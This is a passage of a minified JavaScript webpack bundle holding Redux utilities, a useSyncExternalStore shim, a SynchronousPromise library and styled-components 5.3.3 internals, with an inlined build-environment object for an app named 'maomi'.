c=r[i],u=n[c],d=e[c],l=u(d,t);if("undefined"===typeof l){t&&t.type;throw new Error(o(14))}s[c]=l,a=a||l!==d}return a=a||r.length!==Object.keys(e).length,a?s:e}}function l(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return 0===t.length?e=>e:1===t.length?t[0]:t.reduce((e,t)=>function(){return e(t(...arguments))})}function f(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return e=>(n,i)=>{const a=e(n,i);let s=()=>{throw new Error(o(15))};const c={getState:a.getState,dispatch:function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return s(e,...n)}},u=t.map(e=>e(c));return s=l(...u)(a.dispatch),(0,r.A)((0,r.A)({},a),{},{dispatch:s})}}function p(e){return c(e)&&"type"in e&&"string"===typeof e.type}},57254:(e,t,n)=>{"use strict";var r=n(41594);var o="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t},i=r.useSyncExternalStore,a=r.useRef,s=r.useEffect,c=r.useMemo,u=r.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,n,r,d){var l=a(null);if(null===l.current){var f={hasValue:!1,value:null};l.current=f}else f=l.current;l=c(function(){function e(e){if(!s){if(s=!0,i=e,e=r(e),void 0!==d&&f.hasValue){var t=f.value;if(d(t,e))return a=t}return a=e}if(t=a,o(i,e))return t;var n=r(e);return void 0!==d&&d(t,n)?(i=e,t):(i=e,a=n)}var i,a,s=!1,c=void 0===n?null:n;return[function(){return e(t())},null===c?void 0:function(){return e(c())}]},[t,n,r,d]);var p=i(e,l[0],l[1]);return s(function(){f.hasValue=!0,f.value=p},[p]),u(p),p}},60759:(e,t,n)=>{"use strict";var r=n(41594);var o="function"===typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e===1/t)||e!==e&&t!==t},i=r.useState,a=r.useEffect,s=r.useLayoutEffect,c=r.useDebugValue;function u(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!o(e,n)}catch(r){return!0}}var d="undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement?function(e,t){return t()}:function(e,t){var n=t(),r=i({inst:{value:n,getSnapshot:t}}),o=r[0].inst,d=r[1];return s(function(){o.value=n,o.getSnapshot=t,u(o)&&d({inst:o})},[e,n,t]),a(function(){return u(o)&&d({inst:o}),e(function(){u(o)&&d({inst:o})})},[e]),c(n),n};t.useSyncExternalStore=void 0!==r.useSyncExternalStore?r.useSyncExternalStore:d},62776:e=>{"use strict";function t(e){return Array.prototype.slice.apply(e)}var n="pending",r="resolved",o="rejected";function i(e){this.status=n,this._continuations=[],this._parent=null,this._paused=!1,e&&e.call(this,this._continueWith.bind(this),this._failWith.bind(this))}function a(e){return e&&"function"===typeof e.then}function s(e){return e}function c(e){return"undefined"!==typeof window&&"AggregateError"in window?new window.AggregateError(e):{errors:e}}if(i.prototype={then:function(e,t){var n=i.unresolved()._setParent(this);if(this._isRejected()){if(this._paused)return this._continuations.push({promise:n,nextFn:e,catchFn:t}),n;if(t)try{var r=t(this._error);return a(r)?(this._chainPromiseData(r,n),n):i.resolve(r)._setParent(this)}catch(o){return i.reject(o)._setParent(this)}return i.reject(this._error)._setParent(this)}return this._continuations.push({promise:n,nextFn:e,catchFn:t}),this._runResolutions(),n},catch:function(e){if(this._isResolved())return i.resolve(this._data)._setParent(this);var t=i.unresolved()._setParent(this);return this._continuations.push({promise:t,catchFn:e}),this._runRejections(),t},finally:function(e){var t=!1;function n(n,r){if(!t){t=!0,e||(e=s);var o=e(n);return a(o)?o.then(function(){if(r)throw r;return n}):n}}return this.then(function(e){return n(e)}).catch(function(e){return n(null,e)})},pause:function(){return this._paused=!0,this},resume:function(){var e=this._findFirstPaused();return e&&(e._paused=!1,e._runResolutions(),e._runRejections()),this},_findAncestry:function(){return this._continuations.reduce(function(e,t){if(t.promise){var n={promise:t.promise,children:t.promise._findAncestry()};e.push(n)}return e},[])},_setParent:function(e){if(this._parent)throw new Error("parent already set");return this._parent=e,this},_continueWith:function(e){var t=this._findFirstPending();t&&(t._data=e,t._setResolved())},_findFirstPending:function(){return this._findFirstAncestor(function(e){return e._isPending&&e._isPending()})},_findFirstPaused:function(){return this._findFirstAncestor(function(e){return e._paused})},_findFirstAncestor:function(e){for(var t,n=this;n;)e(n)&&(t=n),n=n._parent;return t},_failWith:function(e){var t=this._findFirstPending();t&&(t._error=e,t._setRejected())},_takeContinuations:function(){return this._continuations.splice(0,this._continuations.length)},_runRejections:function(){if(!this._paused&&this._isRejected()){var e=this._error,t=this._takeContinuations(),n=this;t.forEach(function(t){if(t.catchFn)try{var r=t.catchFn(e);n._handleUserFunctionResult(r,t.promise)}catch(o){t.promise.reject(o)}else t.promise.reject(e)})}},_runResolutions:function(){if(!this._paused&&this._isResolved()&&!this._isPending()){var e=this._takeContinuations(),t=this._data,n=this;return e.forEach(function(e){if(e.nextFn)try{var r=e.nextFn(t);n._handleUserFunctionResult(r,e.promise)}catch(o){n._handleResolutionError(o,e)}else e.promise&&e.promise.resolve(t)}),a(this._data)?this._handleWhenResolvedDataIsPromise(this._data):void 0}},_handleResolutionError:function(e,t){if(this._setRejected(),t.catchFn)try{return void t.catchFn(e)}catch(n){e=n}t.promise&&t.promise.reject(e)},_handleWhenResolvedDataIsPromise:function(e){var t=this;return e.then(function(e){t._data=e,t._runResolutions()}).catch(function(e){t._error=e,t._setRejected(),t._runRejections()})},_handleUserFunctionResult:function(e,t){a(e)?this._chainPromiseData(e,t):t.resolve(e)},_chainPromiseData:function(e,t){e.then(function(e){t.resolve(e)}).catch(function(e){t.reject(e)})},_setResolved:function(){this.status=r,this._paused||this._runResolutions()},_setRejected:function(){this.status=o,this._paused||this._runRejections()},_isPending:function(){return this.status===n},_isResolved:function(){return this.status===r},_isRejected:function(){return this.status===o}},i.resolve=function(e){return new i(function(t,n){a(e)?e.then(function(e){t(e)}).catch(function(e){n(e)}):t(e)})},i.reject=function(e){return new i(function(t,n){n(e)})},i.unresolved=function(){return new i(function(e,t){this.resolve=e,this.reject=t})},i.all=function(){var e=t(arguments);return Array.isArray(e[0])&&(e=e[0]),e.length?new i(function(t,n){var r=[],o=0,a=!1;e.forEach(function(s,c){i.resolve(s).then(function(n){r[c]=n,(o+=1)===e.length&&t(r)}).catch(function(e){!function(e){a||(a=!0,n(e))}(e)})})}):i.resolve([])},i.any=function(){var e=t(arguments);return Array.isArray(e[0])&&(e=e[0]),e.length?new i(function(t,n){var r=[],o=0,a=!1;e.forEach(function(s,u){i.resolve(s).then(function(e){var n;n=e,a||(a=!0,t(n))}).catch(function(t){r[u]=t,(o+=1)===e.length&&n(c(r))})})}):i.reject(c([]))},i.allSettled=function(){var e=t(arguments);return Array.isArray(e[0])&&(e=e[0]),e.length?new i(function(t){var n=[],r=0,o=function(){(r+=1)===e.length&&t(n)};e.forEach(function(e,t){i.resolve(e).then(function(e){n[t]={status:"fulfilled",value:e},o()}).catch(function(e){n[t]={status:"rejected",reason:e},o()})})}):i.resolve([])},Promise===i)throw new Error("Please use SynchronousPromise.installGlobally() to install globally");var u=Promise;i.installGlobally=function(e){if(Promise===i)return e;var n=function(e){if("undefined"===typeof e||e.__patched)return e;var n=e;return e=function(){n.apply(this,t(arguments))},e.__patched=!0,e}(e);return Promise=i,n},i.uninstallGlobally=function(){Promise===i&&(Promise=u)},e.exports={SynchronousPromise:i}},67256:(e,t,n)=>{"use strict";e.exports=n(57254)},68913:(e,t,n)=>{"use strict";n.d(t,{AH:()=>ye,Ay:()=>We,DP:()=>ze,DU:()=>Le,NP:()=>xe,i7:()=>ke});var r=n(26429),o=n(41594),i=n.n(o),a=n(40403),s=n.n(a),c=n(33569),u=n(6265),d=n(40820),l=n(23876),f=n.n(l);function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var h=function(e,t){for(var n=[e[0]],r=0,o=t.length;r<o;r+=1)n.push(t[r],e[r+1]);return n},m=function(e){return null!==e&&"object"==typeof e&&"[object Object]"===(e.toString?e.toString():Object.prototype.toString.call(e))&&!(0,r.typeOf)(e)},g=Object.freeze([]),v=Object.freeze({});function y(e){return"function"==typeof e}function b(e){return e.displayName||e.name||"Component"}function _(e){return e&&"string"==typeof e.styledComponentId}var S="undefined"!=typeof process&&({NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"458d595:1.1.436",REACT_APP_GAME_API:"https://hm-api.gycss.cn"}.REACT_APP_SC_ATTR||{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"458d595:1.1.436",REACT_APP_GAME_API:"https://hm-api.gycss.cn"}.SC_ATTR)||"data-styled",E="undefined"!=typeof window&&"HTMLElement"in window,A=Boolean("boolean"==typeof SC_DISABLE_SPEEDY?SC_DISABLE_SPEEDY:"undefined"!=typeof process&&void 0!=={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"458d595:1.1.436",REACT_APP_GAME_API:"https://hm-api.gycss.cn"}.REACT_APP_SC_DISABLE_SPEEDY&&""!=={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"458d595:1.1.436",REACT_APP_GAME_API:"https://hm-api.gycss.cn"}.REACT_APP_SC_DISABLE_SPEEDY?"false"!=={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"458d595:1.1.436",REACT_APP_GAME_API:"https://hm-api.gycss.cn"}.REACT_APP_SC_DISABLE_SPEEDY&&{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"458d595:1.1.436",REACT_APP_GAME_API:"https://hm-api.gycss.cn"}.REACT_APP_SC_DISABLE_SPEEDY:"undefined"!=typeof process&&void 0!=={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"458d595:1.1.436",REACT_APP_GAME_API:"https://hm-api.gycss.cn"}.SC_DISABLE_SPEEDY&&""!=={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"458d595:1.1.436",REACT_APP_GAME_API:"https://hm-api.gycss.cn"}.SC_DISABLE_SPEEDY&&("false"!=={NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"458d595:1.1.436",REACT_APP_GAME_API:"https://hm-api.gycss.cn"}.SC_DISABLE_SPEEDY&&{NODE_ENV:"production",PUBLIC_URL:`${window.CDN_URL}`+"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_NAME:"maomi",REACT_APP_API:"api",REACT_APP_BUILDNUM:"458d595:1.1.436",REACT_APP_GAME_API:"https://hm-api.gycss.cn"}.SC_DISABLE_SPEEDY)),w={};function P(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(n.length>0?" Args: "+n.join(", "):""))}var R=function(){function e(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}var t=e.prototype;return t.indexOfGroup=function(e){for(var t=0,n=0;n<e;n++)t+=this.groupSizes[n];return t},t.insertRules=function(e,t){if(e>=this.groupSizes.length){for(var n=this.groupSizes,r=n.length,o=r;e>=o;)(o<<=1)<0&&P(16,""+e);this.groupSizes=new Uint32Array(o),this.groupSizes.set(n),this.length=o;for(var i=r;i<o;i++)this.groupSizes[i]=0}for(var a=this.indexOfGroup(e+1),s=0,c=t.length;s<c;s++)this.tag.insertRule(a,t[s])&&(this.groupSizes[e]++,a++)},t.clearGroup=function(e){if(e<this.length){var t=this.groupSizes[e],n=this.indexOfGroup(e),r=n+t;this.groupSizes[e]=0;for(var o=n;o<r;o++)this.tag.deleteRule(n)}},t.getGroup=function(e){var t="";if(e>=this.length||0===this.groupSizes[e])return t;for(var n=this.groupSizes[e],r=this.indexOfGroup(e),o=r+n,i=r;i<o;i++)t+=this.tag.getRule(i)+"/*!sc*/\n";return t},e}(),C=new Map,O=new Map,T=1,x=function(e){if(C.has(e))return C.get(e);for(;O.has(T);)T++;var t=T++;return C.set(e,t),O.set(t,e),t},I=function(e){return O.get(e)},j=function(e,t){t>=T&&(T=t+1),C.set(e,t),O.set(t,e)},N="style["+S+'][data-styled-version="5.3.3"]',D=new RegExp("^"+S+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),L=function(e,t,n){for(var r,o=n.split(","),i=0,a=o.length;i<a;i++)(r=o[i])&&e.registerName(t,r)},k=function(e,t){for(var n=(t.textContent||"").split("/*!sc*/\n"),r=[],o=0,i=n.length;o<i;o++){var a=n[o].trim();if(a){var s=a.match(D);if(s){var c=0|parseInt(s[1],10),u=s[2];0!==c&&(j(u,c),L(e,u,s[3]),e.getTag().insertRules(c,r)),r.length=0}else r.push(a)}}},z=function(){return"undefined"!=typeof window&&void 0!==window.__webpack_nonce__?window.__webpack_nonce__:null},W=function(e){var t=document.head,n=e||t,r=document.createElement("style"),o=function(e){for(var t=e.childNodes,n=t.length;n>=0;n--){var r=t[n];if(r&&1===r.nodeType&&r.hasAttribute(S))return r}}(n),i=void 0!==o?o.nextSibling:null;r.setAttribute(S,"active"),r.setAttribute("data-styled-version","5.3.3");var a=z();return a&&r.setAttribute("nonce",a),n.insertBefore(r,i),r},B=function(){function e(e){var t=this.element=W(e);t.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var o=t[n];if(o.ownerNode===e)return o}P(17)}(t),this.length=0}var t=e.prototype;return t.insertRule=function(e,t){try{return this.sheet.insertRule(t,e),this.length++,!0}catch(e){return!1}},t.deleteRule=function(e){this.sheet.deleteRule(e),this.length--},t.getRule=function(e){var t=this.sheet.cssRules[e];return void 0!==t&&"string"==typeof t.cssText?t.cssText:""},e}(),M=function(){function e(e){var t=this.element=W(e);this.nodes=t.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(e,t){if(e<=this.length&&e>=0){var n=document.createTextNode(t),r=this.nodes[e];return this.element.insertBefore(n,r||null),this.length++,!0}return!1},t.deleteRule=function(e){this.element.removeChild(this.nodes[e]),this.length--},t.getRule=function(e){return e<this.length?this.nodes[e].textContent:""},e}(),F=function(){function e(e){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(e,t){return e<=this.length&&(this.rules.splice(e,0,t),this.length++,!0)},t.deleteRule=function(e){this.rules.splice(e,1),this.length--},t.getRule=function(e){return e<this.length?this.rules[e]:""},e}(),H=E,U={isServer:!E,useCSSOMInjection:!A},G=function(){function e(e,t,n){void 0===e&&(e=v),void 0===t&&(t={}),this.options=p({},U,{},e),this.gs=t,this.names=new Map(n),this.server=!!e.isServer,!this.server&&E&&H&&(H=!1,function(e){for(var t=document.querySelectorAll(N),n=0,r=t.length;n<r;n++){var o=t[n];o&&"active"!==o.getAttribute(S)&&(k(e,o),o.parentNode&&o.parentNode.removeChild(o))}}(this))}e.registerId=function(e){return x(e)};var t=e.prototype;return t.reconstructWithOptions=function(t,n){return void 0===n&&(n=!0),new e(p({},this.options,{},t),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(e){return this.gs[e]=(this.gs[e]||0)+1},t.getTag=function(){return this.tag||(this.tag=(n=(t=this.options).isServer,r=t.useCSSOMInjection,o=t.target,e=n?new F(o):r?new B(o):new M(o),new R(e)));var e,t,n,r,o},t.hasNameForId=function(e,t){return this.names.has(e)&&this.names.get(e).has(t)},t.registerName=function(e,t){if(x(e),this.names.has(e))this.names.get(e).add(t);else{var n=new Set;n.add(t),this.names.set(e,n)}},t.insertRules=function(e,t,n){this.registerName(e,t),this.getTag().insertRules(x(e),n)},t.clearNames=function(e){this.names.has(e)&&this.names.get(e).clear()},t.clearRules=function(e){this.getTag().clearGroup(x(e)),this.clearNames(e)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(e){for(var t=e.getTag(),n=t.length,r="",o=0;o<n;o++){var i=I(o);if(void 0!==i){var a=e.names.get(i),s=t.getGroup(o);if(a&&s&&a.size){var c=S+".g"+o+'[id="'+i+'"]',u="";void 0!==a&&a.forEach(function(e){e.length>0&&(u+=e+",")}),r+=""+s+c+'{content:"'+u+'"}/*!sc*/\n'}}}return r}(this)},e}(),Y=/(a)(d)/gi,K=function(e){return String.fromCharCode(e+(e>25?39:97))};function X(e){var t,n="";for(t=Math.abs(e);t>52;t=t/52|0)n=K(t%52)+n;return(K(t%52)+n).replace(Y,"$1-$2")}var V=function(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e},q=function(e){return V(5381,e)};function Z(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(y(n)&&!_(n))return!1}return!0}var $=q("5.3.3"),J=function(){function e(e,t,n){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===n||n.isStatic)&&Z(e),this.componentId=t,this.baseHash=V($,t),this.baseStyle=n,G.registerId(t)}return e.prototype.generateAndInjectStyles=function(e,t,n){var r=this.componentId,o=[];if(this.baseStyle&&o.push(this.baseStyle.generateAndInjectStyles(e,t,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&t.hasNameForId(r,this.staticRulesId))o.push(this.staticRulesId);else{var i=ge(this.rules,e,t,n).join(""),a=X(V(this.baseHash,i)>>>0);if(!t.hasNameForId(r,a)){var s=n(i,"."+a,void 0,r);t.insertRules(r,a,s)}o.push(a),this.staticRulesId=a}else{for(var c=this.rules.length,u=V(this.baseHash,n.hash),d="",l=0;l<c;l++){var f=this.rules[l];if("string"==typeof f)d+=f;else if(f){var p=ge(f,e,t,n),h=Array.isArray(p)?p.join(""):p;u=V(u,h+l),d+=h}}if(d){var m=X(u>>>0);if(!t.hasNameForId(r,m)){var g=n(d,"."+m,void 0,r);t.insertRules(r,m,g)}o.push(m)}}return o.join(" ")},e}(),Q=/^\s*\/\/.*$/gm,ee=[":","[",".","#"];function te(e){var t,n,r,o,i=void 0===e?v:e,a=i.options,s=void 0===a?v:a,u=i.plugins,d=void 0===u?g:u,l=new c.A(s),f=[],p=function(e){function t(t){if(t)try{e(t+"}")}catch(e){}}return function(n,r,o,i,a,s,c,u,d,l){switch(n){case 1:if(0===d&&64===r.charCodeAt(0))return e(r+";"),"";break;case 2:if(0===u)return r+"/*|*/";break;case 3:switch(u){case 102:case 112:return e(o[0]+r),"";default:return r+(0===l?"/*|*/":"")}case-2:r.split("/*|*/}").forEach(t)}}}(function(e){f.push(e)}),h=function(e,r,i){return 0===r&&-1!==ee.indexOf(i[n.length])||i.match(o)?e:"."+t};function m(e,i,a,s){void 0===s&&(s="&");var c=e.replace(Q,""),u=i&&a?a+" "+i+" { "+c+" }":c;return t=s,n=i,r=new RegExp("\\"+n+"\\b","g"),o=new RegExp("(\\"+n+"\\b){2,}"),l(a||!i?"":i,u)}return l.use([].concat(d,[function(e,t,o){2===e&&o.length&&o[0].lastIndexOf(n)>0&&(o[0]=o[0].replace(r,h))},p,function(e){if(-2===e){var t=f;return f=[],t}}])),m.hash=d.length?d.reduce(function(e,t){return t.name||P(15),V(e,t.name)},5381).toString():"",m}var ne=i().createContext(),re=(ne.Consumer,i().createContext()),oe=(re.Consumer,new G),ie=te();function ae(){return(0,o.useContext)(ne)||oe}function se(){return(0,o.useContext)(re)||ie}function ce(e){var t=(0,o.useState)(e.stylisPlugins),n=t[0],r=t[1],a=ae(),c=(0,o.useMemo)(function(){var t=a;return e.sheet?t=e.sheet:e.target&&(t=t.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(t=t.reconstructWithOptions({useCSSOMInjection:!1})),t},[e.disableCSSOMInjection,e.sheet,e.target]),u=(0,o.useMemo)(function(){return te({options:{prefix:!e.disableVendorPrefixes},plugins:n})},[e.disableVendorPrefixes,n]);return(0,o.useEffect)(function(){s()(n,e.stylisPlugins)||r(e.stylisPlugins)},[e.stylisPlugins]),i().createElement(ne.Provider,{value:c},i().createElement(re.Provider,{value:u},e.children))}var ue=function(){function e(e,t){var n=this;this.inject=function(e,t){void 0===t&&(t=ie);var r=n.name+t.hash;e.hasNameForId(n.id,r)||e.insertRules(n.id,r,t(n.rules,r,"@keyframes"))},this.toString=function(){return P(12,String(n.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}return e.prototype.getName=function(e){return void 0===e&&(e=ie),this.name+e.hash},e}(),de=/([A-Z])/,le=/([A-Z])/g,fe=/^ms-/,pe=function(e){return"-"+e.toLowerCase()};function he(e){return de.test(e)?e.replace(le,pe).replace(fe,"-ms-"):e}var me=function(e){return null==e||!1===e||""===e};function ge(e,t,n,r){if(Array.isArray(e)){for(var o,i=[],a=0,s=e.length;a<s;a+=1)""!==(o=ge(e[a],t,n,r))&&(Array.isArray(o)?i.push.apply(i,o):i.push(o));return i}return me(e)?"":_(e)?"."+e.styledComponentId:y(e)?"function"!=typeof(c=e)||c.prototype&&c.prototype.isReactComponent||!t?e:ge(e(t),t,n,r):e instanceof ue?n?(e.inject(n,r),e.getName(r)):e:m(e)?function e(t,n){var r,o,i=[];for(var a in t)t.hasOwnProperty(a)&&!me(t[a])&&(Array.isArray(t[a])&&t[a].isCss||y(t[a])?i.push(he(a)+":",t[a],";"):m(t[a])?i.push.apply(i,e(t[a],a)):i.push(he(a)+": "+(r=a,(null==(o=t[a])||"boolean"==typeof o||""===o?"":"number"!=typeof o||0===o||r in u.A?String(o).trim():o+"px")+";")));return n?[n+" {"].concat(i,["}"]):i}(e):e.toString();var c}var ve=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function ye(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return y(e)||m(e)?ve(ge(h(g,[e].concat(n)))):0===n.length&&1===e.length&&"string"==typeof e[0]?e:ve(ge(h(e,n)))}new Set;var be=function(e,t,n){return void 0===n&&(n=v),e.theme!==n.theme&&e.theme||t||n.theme},_e=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Se=/(^-|-$)/g;function Ee(e){return e.replace(_e,"-").replace(Se,"")}var Ae=function(e){return X(q(e)>>>0)};function we(e){return"string"==typeof e&&!0}var Pe=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},Re=function(e){return"__proto__"!==e&&"constructor"!==e&&"prototype"!==e};function Ce(e,t,n){var r=e[n];Pe(t)&&Pe(r)?Oe(r,t):e[n]=t}function Oe(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var o=0,i=n;o<i.length;o++){var a=i[o];if(Pe(a))for(var s in a)Re(s)&&Ce(e,a[s],s)}return e}var Te=i().createContext();Te.Consumer;function xe(e){var t=(0,o.useContext)(Te),n=(0,o.useMemo)(function(){return function(e,t){return e?y(e)?e(t):Array.isArray(e)||"object"!=typeof e?P(8):t?p({},t,{},e):e:P(14)}(e.theme,t)},[e.theme,t]);return e.children?i().createElement(Te.Provider,{value:n},e.children):null}var Ie={};function je(e,t,n){var r=_(e),a=!we(e),s=t.attrs,c=void 0===s?g:s,u=t.componentId,l=void 0===u?function(e,t){var n="string"!=typeof e?"sc":Ee(e);Ie[n]=(Ie[n]||0)+1;var r=n+"-"+Ae("5.3.3"+n+Ie[n]);return t?t+"-"+r:r}(t.displayName,t.parentComponentId):u,h=t.displayName,m=void 0===h?function(e){return we(e)?"styled."+e:"Styled("+b(e)+")"}(e):h,S=t.displayName&&t.componentId?Ee(t.displayName)+"-"+t.componentId:t.componentId||l,E=r&&e.attrs?Array.prototype.concat(e.attrs,c).filter(Boolean):c,A=t.shouldForwardProp;r&&e.shouldForwardProp&&(A=t.shouldForwardProp?function(n,r,o){return e.shouldForwardProp(n,r,o)&&t.shouldForwardProp(n,r,o)}:e.shouldForwardProp);var w,P=new J(n,S,r?e.componentStyle:void 0),R=P.isStatic&&0===c.length,C=function(e,t){return function(e,t,n,r){var i=e.attrs,a=e.componentStyle,s=e.defaultProps,c=e.foldedComponentIds,u=e.shouldForwardProp,l=e.styledComponentId,f=e.target,h=function(e,t,n){void 0===e&&(e=v);var r=p({},t,{theme:e}),o={};return n.forEach(function(e){var t,n,i,a=e;for(t in y(a)&&(a=a(r)),a)r[t]=o[t]="className"===t?(n=o[t],i=a[t],n&&i?n+" "+i:n||i):a[t]}),[r,o]}(be(t,(0,o.useContext)(Te),s)||v,t,i),m=h[0],g=h[1],b=function(e,t,n){var r=ae(),o=se();return t?e.generateAndInjectStyles(v,r,o):e.generateAndInjectStyles(n,r,o)}(a,r,m),_=n,S=g.$as||t.$as||g.as||t.as||f,E=we(S),A=g!==t?p({},t,{},g):t,w={};for(var P in A)"$"!==P[0]&&"as"!==P&&("forwardedAs"===P?w.as=A[P]:(u?u(P,d.A,S):!E||(0,d.A)(P))&&(w[P]=A[P]));return t.style&&g.style!==t.style&&(w.style=p({},t.style,{},g.style)),w.className=Array.prototype.concat(c,l,b!==l?b:null,t.className,g.className).filter(Boolean).join(" "),w.ref=_,(0,o.createElement)(S,w)}(w,e,t,R)};return C.displayName=m,(w=i().forwardRef(C)).attrs=E,w.componentStyle=P,w.displayName=m,w.shouldForwardProp=A,w.foldedComponentIds=r?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):g,w.styledComponentId=S,w.target=r?e.target:e,w.withComponent=function(e){var r=t.componentId,o=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(t,["componentId"]),i=r&&r+"-"+(we(e)?e:Ee(b(e)));return je(e,p({},o,{attrs:E,componentId:i}),n)},Object.defineProperty(w,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(t){this._foldedDefaultProps=r?Oe({},e.defaultProps,t):t}}),w.toString=function(){return"."+w.styledComponentId},a&&f()(w,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),w}var Ne=function(e){return function e(t,n,o){if(void 0===o&&(o=v),!(0,r.isValidElementType)(n))return P(1,String(n));var i=function(){return t(n,o,ye.apply(void 0,arguments))};return i.withConfig=function(r){return e(t,n,p({},o,{},r))},i.attrs=function(r){return e(t,n,p({},o,{attrs:Array.prototype.concat(o.attrs,r).filter(Boolean)}))},i}(je,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){Ne[e]=Ne(e)});var De=function(){function e(e,t){this.rules=e,this.componentId=t,this.isStatic=Z(e),G.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(e,t,n,r){var 